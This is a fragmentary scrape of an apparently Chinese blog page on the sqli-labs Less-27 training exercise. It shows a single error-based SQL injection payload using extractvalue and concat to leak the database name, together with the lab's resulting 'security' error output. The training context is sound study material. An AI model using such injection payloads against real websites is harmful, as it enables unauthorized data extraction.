 -labs(27) - 潜心学习
Less-27 Trick with SELECT
XPath 实例
Xpath语法格式整理
abs-php7-master/Less-27/?id=1'and(extractvalue(1,concat('~',database(),'~')))or'1'='1
ouble Quer...
Welcome Dhakkan
XPATH syntax error: '~security~'
I DUMB SERIE